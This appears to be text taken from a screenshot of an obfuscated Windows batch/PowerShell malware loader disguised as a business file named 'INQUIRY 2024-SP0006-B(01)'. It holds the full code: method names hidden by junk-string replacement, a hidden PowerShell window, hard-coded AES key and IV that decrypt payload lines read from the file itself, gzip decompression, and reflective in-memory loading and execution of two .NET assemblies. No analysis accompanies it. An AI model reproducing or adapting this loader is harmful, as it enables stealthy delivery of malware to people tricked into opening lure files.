 INQUIRY 2024-SP0006-B(01) INQ24-012207.bat
$fElA='CreqIbHaqIbHtqIbHeqIbHDqIbHecrqIb Untitled-1
INQUIRY 2024-SP0006-B(01) INQ24-012207_V2.bat
1 $fElA='CreqIbHaqIbHtqIbHeqIbHDqIbHecrqIbHyptqIbHorqIbH'.Replace('qIbH', ''),'Loryaoaryaodryao'.Replace('ryao', ''),'EnxJSYtxJSYrxJSYyPxJSYoxJSYintxJSY'
2
3 powershell -w hidden;
4 function PiXdA($KcXpf){
5 $yTtPD=[System.Security.Cryptography.Aes]::Create();
6 $yTtPD.Mode=[System.Security.Cryptography.CipherMode]::CBC;
7 $yTtPD.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
8 $yTtPD.Key=[System.Convert]::($fElA[6])('rRWyCyQLtuqH/zi2mhFDObO+dhUUkEuGFZ7FgqLLt14=');
9 $yTtPD.IV=[System.Convert]::($fElA[6])('dn2lq2CDURZOe442/46czQ==');
10 $lVePM=$yTtPD.($fElA[0])();
11 $JjJvL=$lVePM.($fElA[12])($KcXpf,0,$KcXpf.Length);
12 $lVePM.Dispose();$yTtPD.Dispose();$JjJvL; }
13
14 function CaenE($KcXpf){
15 $kHHlR=New-Object System.IO.MemoryStream(,$KcXpf);
16 $tqIBN=New-Object System.IO.MemoryStream;
17 $NzerE=New-Object System.IO.Compression.GZipStream($kHHlR,[IO.Compression.CompressionMode]::($fElA[11]));
18 $NzerE.($fElA[8])($tqIBN);
19 $NzerE.Dispose();
20 $kHHlR.Dispose();
21 $tqIBN.Dispose();
22 $tqIBN.ToArray(); }
23
24 $QEoyB=[System.IO.File]::($fElA[3])([Console]::Title);
25 $Mnpxl=CaenE (PiXdA ([Convert]::($fElA[6])([System.Linq.Enumerable]::($fElA[4])($QEoyB, 5).Substring(2))));
26 $RtlUk=CaenE (PiXdA ([Convert]::($fElA[6])([System.Linq.Enumerable]::($fElA[4])($QEoyB, 6).Substring(2))));
27
28 [System.Reflection.Assembly]::($fElA[1])([byte[]]$RtlUk).($fElA[2]).($fElA[9])($null,$null);
29 [System.Reflection.Assembly]::($fElA[1])([byte[]]$Mnpxl).($fElA[2]).($fElA[9])($null,$null);